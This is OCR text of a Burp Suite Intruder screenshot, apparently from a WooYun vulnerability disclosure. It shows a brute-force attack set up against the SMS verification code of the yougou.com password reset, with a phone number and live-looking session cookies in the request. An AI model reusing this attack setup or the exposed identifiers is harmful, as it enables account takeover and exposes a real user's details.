 burp suite professional v1.4.01 - licensed to piaca
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4
target positions payloads options
attack type sniper
1 payload position length: 1541
POST /yitianmall/usercener/memberUpdatePwd/checkPhoneCode.sc?phone=13917114834&code=§3345§
HTTP/1.1
Host: www.yougou.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:16.0) Gecko/20100101 Firefox/16.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
X-Requested-With: XMLHttpRequest
Referer: http://www.yougou.com/toReActivePhone.jhtml
Cookie: __ozlvd1419=1341541538; _jzqa=1.3583581982670003700.1339405437.1341541540.1353388495.8;
_jzqx=1.1339405437.1353388489.9.jzqsr=zhidao%2Ebaidu%2Ecom|jzqct=/question/67328920%2Ehtml.jzqsr=b
aidu%2Ecom|jzqct=/baidu; __utma=95907011.1983608899.1339405437.1341541540.1353388495.8;
__utmz=95907011.1341541540.7.4.utmcsr=AD_nPvLAWJjx|utmccn=(not%20set)|utmcmd=(not%20set);
_jzqz=1.1339405435.1353388489.4.jzqsr=29_6299_1010772|jzqct=344_1168_1011022_10012467_1422532408.j
zqsr=29_3756_32326|jzqct=344_1143_13957_24499_24499000;
yg_sid=6c8576ba-a25c-4472-90f2-0e669e617370; JSESSIONID=0A5A52846548C425FCA15A6FFFCBE36B;
cps=0DAE6A3B7B02AC1FE7A69651A505E8F062E48EF6D19757096FE1A5FD85E63F0A; admanageType=A;
__utmb=95907011.12.10.1353388495; __utmc=95907011; __ygsource=AD_nPvLAWJjx;
__ygmedium=%28not%2520set%29; __ygrd=1353388516166; _jzqb=1.11.10.1353388495.1; _jzqc=1;
_jzqckmp=1;
_qzja=1.1963730488.1353388495321.1353388495321.1353388495322.1353389731008.1353389735928.0.0.0.11.
1; _qzjb=1.1353388495322.11.0.0.0; _qzjc=1; _qzjto=11.1.0; _jzqosr=ocDpbXA2GHBG
add §
clear §
auto §
refresh
clear
+ < > 0 matches
www.wooyun.org